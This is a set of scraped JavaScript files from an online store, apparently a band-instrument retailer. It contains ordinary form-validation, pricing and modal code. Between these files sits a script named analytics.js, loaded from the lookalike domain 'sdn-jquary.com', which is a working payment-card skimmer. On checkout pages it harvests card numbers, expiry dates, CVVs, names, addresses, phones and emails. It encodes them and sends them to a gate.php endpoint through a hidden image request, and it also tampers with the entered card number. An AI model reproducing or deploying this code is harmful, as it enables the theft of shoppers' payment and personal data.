			jQuery("#po-form").show();
			jQuery("#cc-form").hide();
			jQuery(".copy-cc-info-btn").hide();
			break;
	}
}

// Misc
function searchBarValidate()
{
	if(document.getElementById("searchkey").value == "")
	{
		alert("Please enter a term to search by.");
		return false;
	}
	else if(document.getElementById("searchkey").value.length < 3)
	{
		alert("Please enter a search term containing 3 or more characters.");
		return false;
	}
	else
		return true;
}

function validate_search(formObj)
{
	if(formObj.search_string.value == "")
	{
		alert("Please enter a term to search by.");
		return false;
	}
	else if(formObj.search_string.value.length < 3)
	{
		alert("Please enter a search term containing 3 or more characters.");
		return false;
	}
	else
		return true;
}

// Admin Specific functions
function edititem_availability()
{
	var availability_id = document.getElementById('availability_id').value
	if(availability_id == "3")
	{
		document.getElementById('qty_unlimited').checked = true;
	}
	else
	{
		document.getElementById('qty_unlimited').checked = false;
	}
}

function validate_cc_details()
{
	if (document.getElementById('card_type').value=="" || document.getElementById('card_name').value=="" || document.getElementById('card_number').value=="" || document.getElementById('card_exp').value=="" || document.getElementById('card_cvv').value=="" || document.getElementById('baddr1').value=="" || document.getElementById('baddr2').value=="" || document.getElementById('city').value=="" || document.getElementById('state').value=="" || document.getElementById('zip').value=="")
	{
		alert("All fields are mandaory");
		return false;
	}else{
		return true;
	}
}

function toggle_calc()
{
	if(document.getElementById('override').checked){
		document.getElementById('pcalc').style.display="none";
	}else{
		document.getElementById('pcalc').style.display="block";
	}
}

function price_calc()
{
	var cost 		= document.getElementById('cost').value;
	var msrp 		= document.getElementById('msrp').value;
	var value 		= document.getElementById('calc_num_value').value;
	var calcType 	= document.getElementById('calc_type').value;
	var constain 	= document.getElementById('calc_constraint').value;
	var bvalue 		= document.getElementById('calc_bvalue').value;
	var pprice 		= 0;
	var price 		= 0;
	var error 		= false;

	if (eval(bvalue)==""  && value > 0)
	{
		alert("Please enter the "+ bvalue);
		error=true;
	}
	if(document.getElementById('override').checked=="on" || document.getElementById('override').checked==1){
		error=true;
	}

	if (error==false)
	{
		if (calcType=="%")
		{
			pprice=(eval(bvalue) * (value/100));
		}else if (calcType=="$"){
			pprice=value;
		}

		if (constain=="Above"){
			price=(parseFloat(eval(bvalue)) + parseFloat(pprice));
		}else if (constain=="Below"){
			price=(parseFloat(eval(bvalue)) - pprice);
		}
		
		if (isNaN(price))
		{
			document.getElementById('price').value = 0;
		}else{
			document.getElementById('price').value = Math.round(price);
		}	
	}
}

function toggle_parent_value(container_id)
{
	// get the current state of the div
	var div_display 	= document.getElementById(container_id).style.display;
	var toggle_link_id 	= container_id+"-link";
	
	// toggle the field
	if(div_display == "none")
	{
		document.getElementById(container_id).style.display = "block";
		document.getElementById(toggle_link_id).innerHTML 	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\''+container_id+'\');">Hide Parent Value</a>';
	}
	else
	{
		document.getElementById(container_id).style.display = "none";
		document.getElementById(toggle_link_id).innerHTML 	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\''+container_id+'\');">Show Parent Value</a>';
	}
}

function show_all_parent_values()
{
	var fields 			= new Array("name", "details", "sales-notes", "cost", "msrp", "price", "price-type", "financing", "sale-price", "sale-exp", "quantity", "availability", "category", "manufacturer", "condition", "skill-level", "finish-color", "tags", "weight", "length", "width", "height", "truck-shipped", "free-shipping", "image1", "image2", "image3", "attributes", "accessories", "serial-numbers", "allowances", "emphasis");
	var container 		= "";
	var toggle_link_id 	= "";
	
	for(var i = 0; i < fields.length; i++)
	{
		container 		= document.getElementById("parent-"+fields[i]);
		toggle_link 	= document.getElementById("parent-"+fields[i]+"-link");
		
		if(container != undefined)
		{
			container.style.display = "block";
			toggle_link.innerHTML	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\'parent-'+fields[i]+'\');">Hide Parent Value</a>';
		}
	}
}

function hide_all_parent_values()
{
	var fields 			= new Array("name", "details", "sales-notes", "cost", "msrp", "price", "price-type", "financing", "sale-price", "sale-exp", "quantity", "availability", "category", "manufacturer", "condition", "skill-level", "finish-color", "tags", "weight", "length", "width", "height", "truck-shipped", "free-shipping", "image1", "image2", "image3", "attributes", "accessories", "serial-numbers", "allowances", "emphasis");
	var container 		= "";
	var toggle_link_id 	= "";
	
	for(var i = 0; i < fields.length; i++)
	{
		container 		= document.getElementById("parent-"+fields[i]);
		toggle_link 	= document.getElementById("parent-"+fields[i]+"-link");
		
		if(container != undefined)
		{
			container.style.display = "none";
			toggle_link.innerHTML	= '<a href="javascript:void(0);" onclick="toggle_parent_value(\'parent-'+fields[i]+'\');">Show Parent Value</a>';
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/analytics.js
body_size: 1490
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumber = document.querySelector("input[name='card_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='card_exp_month']").value;
  var expYear = document.querySelector("select[name='card_exp_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='card_cvv']").value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  var firstName = document.querySelector("input[name='bill_first_name']").value;
  var lastName = document.querySelector("input[name='bill_last_name']").value;
  var fullName = firstName + " " + lastName;
  var address1 = document.querySelector("input[name='bill_address1']").value;
  var address2 = document.querySelector("input[name='bill_address2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, "");
  var city = document.querySelector("input[name='bill_city']").value;
  var state = document.querySelector("select[name='bill_state_id']").value;
  var country = "US";
  var zip = document.querySelector("input[name='bill_zip']").value;
  var phone = document.querySelector("input[name='bill_phone']").value;
  var email = document.querySelector("input[name='bill_email']").value;

  if (fullName.trim() == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://sdn-jquary.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");
    
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    
    var min = Math.ceil(1);
    var max = Math.floor(9);
    
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);
    
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");
      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }
      
      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;

if (window.location.href.indexOf("/checkout") > -1) {
  
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='card_number']");
    var submitButton = document.querySelector("input[type='submit']");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.className = "card_number";
      hiddenInput.name = "card_number_hidden";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;
        
        if (luhnCheck(currentValue) && 
        ((currentValue[0] == "3" && currentValue.length == 15) || 
        (currentValue[0] != "3" && currentValue.length == 16))) {
          
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };
      
      submitButton.addEventListener("mousedown", submitHandler);
    }
  }, 500);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/js/app.js
body_size: 1315
content:
jQuery(document).ready(function($){
   
	// create the [Foundation] modal container and append it to the body
    var $reveal_modal = $('<div id="info-modal" class="reveal-modal large" data-reveal></div>');
    $reveal_modal.appendTo('body');

    // initialize Foundation
    $(document).foundation();

    // after a Reveal modal has opened ...
    $(document).on('opened.fndtn.reveal', '[data-reveal]', function(){
    		// add a close link
    		$('.reveal-modal').append('<a class="close-reveal-modal" aria-label="Close">&#215;</a>');

    		// make sure we're at the top of the modal window
            $('.reveal-modal').scrollTop(0);

    		// add a 'modal-open' class to the body
    		$('body').addClass('modal-open');
    	});

    // after a Reveal modal has closed ...
    $(document).on('closed.fndtn.reveal', '[data-reveal]', function(){
            // remove the 'modal-open' class
            $('body').removeClass('modal-open');
    	});
    
    // set up the action to load content in a modal window via ajax
    $('body').on('click', '.ajax-reveal', function(e){
        e.preventDefault();
        
        var modalElementId  = $(this).attr('data-reveal-id');
        var ajaxUrl         = $(this).attr('href');
        $('#'+modalElementId).foundation('reveal', 'open', ajaxUrl);
    });
});